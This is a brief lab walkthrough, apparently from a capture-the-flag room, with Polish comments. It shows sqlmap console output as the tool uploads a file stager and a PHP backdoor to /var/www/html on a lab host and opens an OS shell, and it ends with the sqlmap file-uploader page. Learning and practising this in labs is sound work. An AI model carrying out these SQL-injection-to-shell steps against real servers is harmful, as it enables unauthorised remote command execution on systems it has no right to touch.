 [17:57:37] [INFO] going to use a web backdoor for command prompt
[17:57:37] [INFO] fingerprinting the back-end DBMS operating system
[17:57:38] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[17:57:59] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs,
w/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4
Podajemy sciezke w tym przypadku (/var/www/html)
use any additional custom directories [Enter for None]: /var/www/html
[20:34:48] [WARNING] unable to automatically parse any web server path
[20:34:48] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[20:34:48] [WARNING] potential permission problems detected ('Permission denied')
[20:34:48] [WARNING] unable to upload the file stager on '/var/www/'
[20:34:48] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[20:34:48] [WARNING] expect junk characters inside the file as a leftover from UNION query
[20:34:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[20:34:48] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[20:34:49] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.95.139:80/tmpukdqw.php
[20:34:49] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.95.139:80/tmpbaffy.php
[20:34:49] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
No i mamy tez uploader (adres jest na obrazku powyrzej)
10.10.95.139/tmpukdqw.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
1 Context_Red_Teaming_Guide.pdf Context_Red_Teaming_Guide.p
sqlmap file uploader
Browse... No file selected.
to directory: /var/www/html/ upload